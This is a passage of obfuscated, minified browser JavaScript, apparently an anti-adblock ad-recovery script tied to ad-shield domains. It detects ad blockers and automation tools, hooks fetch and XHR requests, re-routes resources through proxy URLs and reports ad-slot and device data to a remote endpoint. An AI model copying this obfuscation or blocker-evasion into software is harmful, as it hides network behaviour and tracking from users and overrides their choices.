FV;})())&&!F6(location[RG(0x2d4)])&&!M1['A'][RG(0xe09)]&&RG(0x27e)!==M2['A'][RG(0xbf2)](RG(0x62a),!0x1))return MX(Ff,new Map([[RG(0x98a),RG(0xad0)]])),void M4['A'][RG(0xe09)](RG(0xdd8));const Fu=(0x0,FR['i'])();if(!Fu)return void M4['A'][RG(0xe09)](RG(0xbb4));ME(Fu[RG(0x6b7)]),M4['A'][RG(0xe09)](RG(0xdfa),Fu);const Fm=(window[RG(0x79b)][RG(0xab4)]+window[RG(0x79b)][RG(0x2d1)])[RG(0x7e5)](RG(0xb9b))||RG(0x27e)===M2['A'][RG(0xbf2)](RG(0xb9b),!0x1);if(!Fu)return M4['A'][RG(0xe09)](RG(0x93e));if(null!==(Fi=null==Fu?void 0x0:Fu[RG(0x399)])&&void 0x0!==Fi&&!Fi&&window[RG(0x160)]!==window[RG(0x42e)])return M4['A'][RG(0xe09)](RG(0xf53));if(Fu[RG(0x7b6)]&&!M1['A'][RG(0xe09)]&&RG(0x27e)!==M2['A'][RG(0xbf2)](RG(0x62a),!0x1)&&!Fm){const [FV,Fp]=await Promise[RG(0xd7b)]([(0x0,MH['H4'])(Fu[RG(0xd4b)]),(0x0,MH['jy'])(Fu[RG(0xacd)])]);return Mn(Ff,FV,FV&&Fp,!0x1),M4['A'][RG(0xe09)](RG(0x6b8));}if(!Fu[RG(0x82a)]&&!M1['A'][RG(0xe09)]&&RG(0x27e)!==M2['A'][RG(0xbf2)](RG(0x62a),!0x1)&&!Fm)return M4['A'][RG(0xe09)](RG(0x83f));M2['A'][RG(0xbd2)](!!Fu[RG(0x889)]),(0x0,F7['Nq'])();const [FJ,FT]=null!=Fu&&Fu[RG(0x836)]||Fm?[!0x0,!0x0]:await Promise[RG(0xd7b)]([(0x0,MH['H4'])(Fu[RG(0xd4b)]),(0x0,MH['jy'])(Fu[RG(0xacd)])]);if(window[RG(0xb51)][RG(0xe78)]=FJ,(0x0,F7['B3'])(),M4['A'][RG(0xe09)](RG(0x76d),FJ),M4['A'][RG(0xe09)](RG(0xb1a),FT),Fu[RG(0x46f)]){const FA=await async function(FK){const Rh=RG;try{const v0=M2['A'][Rh(0xbf2)](Rh(0x432));if(v0)try{const v2=JSON[Rh(0x881)](v0);if(v2[Rh(0x482)]&&v2[Rh(0x482)]+0x5265c00>Date[Rh(0x865)]())return Fz(FK)[Rh(0x41c)](v3=>{const RP=Rh;v3&&M2['A'][RP(0x9ed)](RP(0x432),JSON[RP(0x6f5)]({...v3,'cachedAt':Date[RP(0x865)]()}));}),v2;}catch(v3){}const v1=await Fz(FK);return v1&&M2['A'][Rh(0x9ed)](Rh(0x432),JSON[Rh(0x6f5)]({...v1,'cachedAt':Date[Rh(0x865)]()})),v1;}catch(v4){return M4['A'][Rh(0xd3a)](Rh(0x669),v4),{'ivt':!0x1,'reason':Rh(0xd3a)};}}(Ff);if(FA[RG(0x432)])return MX(Ff,new Map([[RG(0x98a),FA[RG(0x338)]],[RG(0x9d2),FJ[RG(0xcbc)]()]])),void M4['A'][RG(0xe09)](RG(0x6fe));}Mn(Ff,FJ,FJ&&FT,null!==(FQ=Fu[RG(0x8be)])&&void 0x0!==FQ&&FQ);try{var FE;const FK=null===(FE=Fu[RG(0x199)])||void 0x0===FE?void 0x0:FE[RG(0xa43)](v0=>v0[RG(0xfd)]);var Fl;FK&&((v0,v1,v2,v3,v4,v5,v6)=>{const Rz=RG,v7=v3?v2:v2/0x2;((v8,v9)=>!(['US','CA','DE','FR','AU'][Rz(0x7e5)](v8)||Math[Rz(0xd20)]()>v9))(v1,v7)&&(v3&&!v4&&v5||FL(v0,v6,v3,v7));})(Ff,Fu[RG(0x791)],Fu[RG(0x6b7)],FJ,FT,null!==(Fl=FK[RG(0x7b3)])&&void 0x0!==Fl&&Fl,Fy);}catch(v0){}function Fj(){const RR=RG;try{const v1=window[RR(0x7d9)];return!!v1&&RR(0x9ff)===v1[RR(0x17b)][RR(0xcbc)]();}catch(v2){return!0x1;}}if(MI['A'][RG(0x1cd)]()&&setTimeout(()=>{Fj()&&((v1,v2)=>{const RZ=a2C;Mf(v1,RZ(0x1f7),new Map([[RZ(0xbbe),M1['A'][RZ(0x6b1)]],[RZ(0x9d2),v2[RZ(0xcbc)]()]]));})(Ff,FJ);},0x41b),!(0x0,C7['Gb'])(Fu[RG(0x3a3)])&&!F6(location[RG(0x2d4)]))return void M4['A'][RG(0xe09)](RG(0x746));if(Fu[RG(0x92a)]&&(0x0,C7['oi'])(Fu[RG(0x92a)]))return(v1=>{const Rr=RG;Mf(v1,Rr(0xdbf),new Map([[Rr(0xbbe),M1['A'][Rr(0x6b1)]]]));})(Ff),void M4['A'][RG(0xe09)](RG(0x572));try{await(async(v1,v2,v3,v4)=>{const RL=RG;try{var v5,v6;if(!(0x0,M0['Gy'])(v1))return void M4['A'][RL(0xe09)](RL(0xe2e));if((0x0,Mq['C8'])(v1,M1['A'][RL(0xaba)]),function(vO){const RY=RL;var vb;const [va,vU]=function(vI){const vs={'loaded':!0x0,'isAdBlockerDetected':vI};return[{'cmd':{'push':vc=>vc(vs)},'loaded':!0x0,'isAdBlockerDetected':vI},vs];}(vO),vH=null===(vb=window[RY(0xb51)])||void 0x0===vb?void 0x0:vb[RY(0xda2)];window[RY(0xb51)]={...window[RY(0xb51)],...va},Array[RY(0x5fa)](vH)&&vH[RY(0xe0d)](vI=>{try{vI(vU);}catch(vs){}});}(v3),!v3)return M4['A'][RL(0xe09)](RL(0xeeb)),[RL(0xa2b),RL(0x1e6),RL(0xed2),RL(0x266)][RL(0xf18)](vO=>location[RL(0xbdd)][RL(0x7e5)](vO))&&(RL(0x27e)===M2['A'][RL(0xbf2)](RL(0x62a),!0x1)||M1['A'][RL(0xe09)]||Math[RL(0xd20)]()<0.05)&&setTimeout(()=>M5(v1,!0x1),0x64),void(Mz&&[][RL(0xf18)](vO=>location[RL(0xe47)][RL(0x415)](vO))&&function(vO){const Rn=RL,vb=new Set();window[Rn(0x1a5)](()=>{const Rw=Rn;window[Rw(0x7d9)]&&window[Rw(0x7d9)][Rw(0xda2)]&&window[Rw(0x7d9)][Rw(0xda2)][Rw(0x5e0)](()=>{const RX=Rw;window[RX(0x7d9)][RX(0x602)]()[RX(0xf61)]()[RX(0xf92)](va=>function(vU){const Rf=RX;var vH,vI;const vs=null===(vH=vU[Rf(0x963)]())||void 0x0===vH?void 0x0:vH[Rf(0x4c0)](),vc=vU[Rf(0x8a4)](),vD=vU[Rf(0x176)](),vx=null===(vI=vU[Rf(0x8e9)]())||void 0x0===vI?void 0x0:vI[Rf(0xf92)](vG=>[vG[Rf(0xde2)],vG[Rf(0xbfd)]]),vk=document[Rf(0x45b)](vD);if(!vk)return null;const vW=function(vG){const RN=Rf;let vo='#'+vG['id'],vB=vG[RN(0xede)];for(;vB;){var vg;const vq=vB[RN(0x578)][RN(0x207)](),vh=vB[RN(0x6c5)]('id'),vP=null===(vg=vB[RN(0x6c5)](RN(0x58a)))||void 0x0===vg?void 0x0:vg[RN(0x459)]('\x20');vo=vh?vq+'#'+vh+RN(0x29d)+vo:vP?vq+'.'+vP[RN(0x8b8)]('.')+RN(0x29d)+vo:vq+RN(0x29d)+vo,vB=vB[RN(0xede)];}return vo[RN(0x5c7)]>0x64?vo[RN(0x6bf)](vo[RN(0x5c7)]-0x64):vo;}(vk);return{'id':vs,'adUnitPath':vc,'slotElementId':vD,'sizes':vx,'selector':vW};}(va))[RX(0xd0c)](va=>va&&!vb[RX(0xef8)](va['id']))[RX(0xe0d)](va=>{const RS=RX;vb[RS(0x798)](va['id']),function(vU,vH){const Ri=RS;Mf(vU,Ri(0xc7b),new Map([['id',vH['id']],[Ri(0xe67),vH[Ri(0x4e2)]],[Ri(0x50f),vH[Ri(0x7e7)]],[Ri(0x7dd),vH[Ri(0x7dd)][Ri(0xf92)](vI=>vI[Ri(0x8b8)]('x'))[Ri(0x8b8)]('|')],[Ri(0x699),vH[Ri(0x699)]],[Ri(0xbbe),M1['A'][Ri(0x6b1)]]]));}(vO,va);});});},0x3e8);}(v1));const v7=(0x0,Cp['z9'])(v2[RL(0x199)]);if(!v7)return void M4['A'][RL(0xe09)](RL(0x5ff));v1[RL(0x6fa)]=v7[RL(0x6fa)];const v8=v7[RL(0x199)];if(M4['A'][RL(0xe09)](RL(0x3b9)[RL(0xf73)](v7[RL(0x6fa)],',\x20')[RL(0xf73)](JSON[RL(0x6f5)](v8))),v8[RL(0x87a)]){if(!new URL(window[RL(0x79b)][RL(0x2d4)])[RL(0xd7f)][RL(0xef8)](RL(0x7be))&&RL(0x27e)!==M2['A'][RL(0xbf2)](RL(0x7be),!0x1))return void M4['A'][RL(0xe09)](RL(0x920));}if(v8[RL(0x7b3)]&&!v4)return void M4['A'][RL(0xe09)](RL(0x476));null!==(v5=v8[RL(0x1c7)])&&void 0x0!==v5&&v5[RL(0xb6c)]&&await async function(vO,vb){const RQ=RL,va=vO[RQ(0x6d7)](vH=>Array[RQ(0x78d)](document[RQ(0x5ea)](RQ(0x2e1)[RQ(0xf73)](vH,'\x22]'))))[RQ(0xd0c)](vH=>vH instanceof HTMLLinkElement)[RQ(0xf92)](vH=>{const RE=RQ,vI=vH[RE(0x6c5)](RE(0x2d4));return vI?new Promise(vs=>{const Rl=RE,vc=document[Rl(0xc8e)](Rl(0xf7e));vc[Rl(0x20a)]=!0x0,Array[Rl(0x78d)](vH[Rl(0xe5b)])[Rl(0xe0d)](vk=>{const Ry=Rl;vc[Ry(0x5ef)](vk[Ry(0x700)],vk[Ry(0x521)]);}),vc[Rl(0x2d4)]=(0x0,M0['Wq'])({'protectUrlContext':vb,'url':vI,'kind':M0['MN'][Rl(0xe5a)],'endpoint':M1['A'][Rl(0xaba)]});let vD=null;const vx=vk=>{const Ru=Rl;null!==vD&&(clearTimeout(vD),vD=null),vc[Ru(0xcb5)]=null,vc[Ru(0x6a4)]=null,vs(vk);};vD=setTimeout(()=>{vx(!0x1);},0xbb8),vc[Rl(0xcb5)]=()=>{const Rm=Rl;vH[Rm(0x20a)]=!0x0,vx(!0x0);},vc[Rl(0x6a4)]=()=>{vx(!0x1);},vH[Rl(0x7ba)](Rl(0xca3),vc);}):Promise[RE(0xd62)](!0x1);}),vU=await Promise[RQ(0xd7b)](va);M4['A'][RQ(0xe09)](RQ(0x89f)[RQ(0xf73)](JSON[RQ(0x6f5)](vU)));}(v8[RL(0x1c7)][RL(0xb6c)],v1),MI['A'][RL(0x1cd)]()&&MI['A'][RL(0xb28)]()&&(0x0,Fn['Y'])(v1),[RL(0xa2b),RL(0x1e6),RL(0xed2),RL(0x266)][RL(0xf18)](vO=>location[RL(0xbdd)][RL(0x7e5)](vO))&&setTimeout(()=>M5(v1,!0x0),0x64);const v9=window,vM=(0x0,M8['VS'])(v8[RL(0x1c7)]);if(F3(v1,v9,vM,{'shouldHookDomContentLoadedLateListeners':!!v8[RL(0x7f7)]}),function(vO,vb){const RJ=RL;var va;if(M4['A'][RJ(0xe09)](RJ(0xdc2)),null!==(va=window[RJ(0xd12)])&&void 0x0!==va&&va[RJ(0x7ef)])return;const vU=window[RJ(0xd12)]||[];window[RJ(0xd12)]={'push':vs=>F4(vs),'__replaced':!0x0};for(const vs of[...vU][RJ(0x818)]())F4(vs);const vH=vc=>{const RT=RJ;if(RT(0xe0e)===vc[RT(0x98a)]){const vx=vc[RT(0x377)][0x0]instanceof Request?vc[RT(0x377)][0x0][RT(0x8d7)]:vc[RT(0x377)][0x0];M4['A'][RT(0xe09)](RT(0x37f),vc[RT(0x377)][0x0],RT(0xd28),(0x0,M8['pI'])(vb,vx),RT(0x646),vO[RT(0xe0e)],vO[RT(0xe0e)][RT(0x281)]),(0x0,M8['pI'])(vb,vx)?vO[RT(0xe0e)](...vc[RT(0x377)])[RT(0x41c)](vc[RT(0xd62)],vc[RT(0xd2b)]):vc[RT(0xd2b)](...vc[RT(0x39a)]);}else{if(RT(0x7fd)===vc[RT(0x98a)]){const vk=M9['A'][RT(0xbf2)](vO)[RT(0x88d)][RT(0xbf2)][RT(0x33f)](vc[RT(0x77d)]);M4['A'][RT(0xe09)](RT(0xf76),vk),(0x0,M8['pI'])(vb,vk)||vc[RT(0xd2b)]();}else{if(RT(0xe6b)===vc[RT(0x98a)]){var vD;if(!vc[RT(0x5ee)][RT(0x9fd)]||(null===(vD=vc[RT(0x5ee)][RT(0x9fd)])||void 0x0===vD?void 0x0:vD[RT(0x5c7)])<0x2)return void vc[RT(0x141)]();const vW=vc[RT(0x5ee)][RT(0x9fd)][0x1];if((0x0,M8['pI'])(vb,vW)||vc[RT(0x141)](),vc[RT(0x5ee)][RT(0x4e7)])return;vc[RT(0x5ee)][RT(0x4e7)]=!0x0;const vG=new XMLHttpRequest();vG[RT(0x80f)]=vo=>{const Rj=RT;var vB,vg;vG[Rj(0x400)]===XMLHttpRequest[Rj(0x240)]&&vc[Rj(0x5ee)][Rj(0xc69)]&&(vc[Rj(0x5ee)][Rj(0xc69)]=!0x1,vc[Rj(0x5ee)][Rj(0xa95)]={'readyState':vG[Rj(0x400)],'response':vG[Rj(0x7aa)],'responseText':vG[Rj(0xa04)],'responseType':vG[Rj(0x7f8)],'responseURL':vG[Rj(0xa5b)],'responseXML':vG[Rj(0x98f)],'status':vG[Rj(0x486)],'statusText':vG[Rj(0x280)],'upload':vG[Rj(0x9fe)]},Object[Rj(0x5f3)](vo,Rj(0x1c7),{'writable':!0x1,'value':vc[Rj(0x5ee)]}),null===(vB=vc[Rj(0x5ee)])||void 0x0===vB||null===(vB=vB[Rj(0x80f)])||void 0x0===vB||null===(vg=vB[Rj(0x33f)])||void 0x0===vg||vg[Rj(0x33f)](vB,vc[Rj(0x5ee)],vo));},vG[RT(0xcb5)]=vo=>{const RV=RT;var vB,vg;vc[RV(0x5ee)][RV(0xc3a)]&&vc[RV(0x5ee)][RV(0x19a)]&&(vc[RV(0x5ee)][RV(0x19a)]=!0x1,vc[RV(0x5ee)][RV(0xa95)]={'readyState':vG[RV(0x400)],'response':vG[RV(0x7aa)],'responseText':vG[RV(0xa04)],'responseType':vG[RV(0x7f8)],'responseURL':vG[RV(0xa5b)],'responseXML':vG[RV(0x98f)],'status':vG[RV(0x486)],'statusText':vG[RV(0x280)],'upload':vG[RV(0x9fe)]},Object[RV(0x5f3)](vo,RV(0x1c7),{'writable':!0x1,'value':vc[RV(0x5ee)]}),null===(vB=vc[RV(0x5ee)][RV(0xc3a)])||void 0x0===vB||null===(vg=vB[RV(0x33f)])||void 0x0===vg||vg[RV(0x33f)](vB,vc[RV(0x5ee)],vo));},vG[RT(0x6a4)]=vo=>{const Rp=RT;var vB,vg;vc[Rp(0x5ee)][Rp(0x6a4)]&&vc[Rp(0x5ee)][Rp(0x19a)]&&(vc[Rp(0x5ee)][Rp(0x19a)]=!0x1,Object[Rp(0x5f3)](vo,Rp(0x1c7),{'writable':!0x1,'value':vc[Rp(0x5ee)]}),null===(vB=vc[Rp(0x5ee)][Rp(0x6a4)])||void 0x0===vB||null===(vg=vB[Rp(0x33f)])||void 0x0===vg||vg[Rp(0x33f)](vB,vc[Rp(0x5ee)],vo));},vG[RT(0x5b4)][RT(0x33f)](vG,...vc[RT(0x5ee)][RT(0x9fd)]),vG[RT(0x916)][RT(0x33f)](vG);}}}},vI=window[RJ(0x565)]||[];window[RJ(0x565)]={'push':vc=>setTimeout(()=>vH(vc),0x0)};for(const vc of vI)F4(()=>vH(vc));}(v9,vM),v2[RL(0x53c)]&&(0x0,FR['I'])(v2[RL(0x53c)],v3,v4,v1),async function(vO,vb,va){const RA=RL,vU=vb[RA(0x6f7)];vU&&vU[RA(0xdca)]&&(window[RA(0x7d9)]=window[RA(0x7d9)]||{},window[RA(0x7d9)][RA(0xda2)]=window[RA(0x7d9)][RA(0xda2)]||[],window[RA(0x7d9)][RA(0xda2)][RA(0x5e0)](()=>{const RK=RA;window[RK(0x7d9)][RK(0x602)]()[RK(0x996)](RK(0x731),vH=>{const Z0=RK;if(vH[Z0(0x157)])return;const vI=function(vc,vD,vx,vk,vW,vG){const Z1=Z0;var vo,vB;const vg=vc[Z1(0xeee)][Z1(0x35d)],vq=vg[Z1(0x7e5)](Z1(0x515))?null===(vo=vg[Z1(0x459)](Z1(0x515))[0x1])||void 0x0===vo?void 0x0:vo[Z1(0x459)](':')[0x0]:MB(),vh=function(vP,vz,vR,vZ,vr,vL,vY,vn,vw,vX,vf,vN,vS,vi,vQ,vE,vl,vy,vu,vm,vJ,vT,vj,vV,vp){const Z2=Z1;return{'dt':Z2(0x78e),'pd':Z2(0x1cb),'di':vP,'ap':'','sr':vR,'pp':vZ,'md':'1','ui':vL,'ti':vY,'de':vn,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':vE,'ai':vl,'pc':vy,'cr':vu,'cb':vm,'si':'','dm':vT,'pi':vj,'bt':'','gt':vp};}(vD[Z1(0xa79)],0x0,vx,vk,0x0,vq,MB(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Z1(0x7a2)](navigator[Z1(0x34a)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,vW[Z1(0xc06)],vW[Z1(0x8ae)],vW[Z1(0x47c)][Z1(0x963)]()[Z1(0xf04)](),vW[Z1(0xc48)],M3['A'][Z1(0x12f)](0xf,0x1e),0x0,vW[Z1(0x1da)]&&Z1(0x601)==typeof vW[Z1(0x1da)][0x0]&&Z1(0x601)==typeof vW[Z1(0x1da)][0x1]?''[Z1(0xf73)](vW[Z1(0x1da)][0x0],'x')[Z1(0xf73)](vW[Z1(0x1da)][0x1]):'',vW[Z1(0xc48)],0x0,vG||(null===(vB=vc[Z1(0x7d9)][Z1(0x602)]()[Z1(0x313)](Z1(0x791)))||void 0x0===vB?void 0x0:vB[0x0])||'');return vh;}(window,vO,vU[Z0(0xe53)],vU[Z0(0x636)],vH,va),vs=((vc,vD)=>{const Z3=Z0,vx=new URL(Z3(0x19c));Object[Z3(0xd9f)](vD)[Z3(0xe0d)](vW=>{const Z4=Z3;let [vG,vo]=vW;vo&&vx[Z4(0xd7f)][Z4(0x9ed)](vG,vo);});const vk=vc[Z3(0xeee)][Z3(0xc8e)](Z3(0xcab));return vk[Z3(0xc78)]=(0x0,M0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':vx[Z3(0x2d4)],'endpoint':M1['A'][Z3(0xaba)]}),vk[Z3(0x5ef)](Z3(0x60e),Z3(0x27e)),vk;})(window,vI);document[Z0(0xa98)][Z0(0x589)](vs);});}));}(v1,v8,v2[RL(0x791)]),!0x1===(null===(v6=v8[RL(0x58c)])||void 0x0===v6?void 0x0:v6[RL(0xfd)])){const vO=v8[RL(0x58c)][RL(0xc22)]||[RL(0x3ba)];(0x0,FY['je'])(vO);}v8[RL(0xd2c)]||(0x0,FY['lD'])(v8[RL(0x4d0)]||[]),(0x0,FY['N2'])(v8[RL(0x4d0)]||[]),function(vb,va,vU){const Z5=RL,vH=[],vI=Array[Z5(0x78d)](vb[Z5(0xeee)][Z5(0x5ea)](Z5(0xe89)));for(const vs of vI)try{const vc=vs[Z5(0xd33)];if(!vc)continue;if(!CX(vc))continue;CA(vc,va,vU,vH);}catch(vD){}}(v9,v1,vM);const vC=CK(v9,v1,vM),vF=0x3e8;let vv=0x0;function vd(vb){const Z6=RL;if(document[Z6(0xea3)])return vv=vb,requestAnimationFrame(vd);vb-vv>=vF&&(window[Z6(0x3a7)]?window[Z6(0x3a7)](vC,{'timeout':0x78}):setTimeout(vC,0x0),vv=vb),requestAnimationFrame(vd);}requestAnimationFrame(vd);}finally{F5();}})(Ff,Fu,FJ,FT);}catch(v1){M4['A'][RG(0xd3a)](v1,RG(0x9a1),v1[RG(0xaf5)]);}}catch(v2){throw v2;}finally{F5(),(0x0,MH['H4'])();}})(Fw);})());})()));function a2C(M,C){const F=a2M();return a2C=function(v,d){v=v-0xfd;let O=F[v];return O;},a2C(M,C);}function a2M(){const Z7=['#as_domain','selectors','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','use','parseRulePrelude','syntaxStack','</div>','baseUrl','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','mode','level','fGAJJ1JxajZDTldIXUk4c3g3dTNm','window.top._df.t','linear|<cubic-bezier-timing-function>|<step-timing-function>','generic','rhino','ChromeDriverw','ad-','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','scribens.fr','invalid\x20protect-id\x20prefix:\x20','abgroup','NestingSelector','gzip','webdriver','content','Match','<custom-property-name>','navigator.connection.rtt\x20is\x20undefined','gpt-','getOwnPropertyDescriptor','parentElement','mask','<attachment>#','Element_setHTMLUnsafe','auto|isolate','https://consent.programme.tv','fminer','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','scheme','https://report.ad-shield.cc/','quantumdex.io','https://html-load.com','window.parent._df.t','Terminate\x20-\x20non-adblock','quizlet.com','padding-box|content-box','document','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','\x20used\x20missed\x20syntax\x20definition\x20','webkitSpeechGrammar','argument\x20name\x20is\x20invalid',',\x20height:\x20','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','crios','RegExp_test','sin(\x20<calc-sum>\x20)','has','startsWith','argument\x20val\x20is\x20invalid','htlbid.com','adfit','[Bot]\x20bot\x20detected,\x20botKind=','about:','contents|none','yieldlove.com','IntersectionObserverEntry','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclic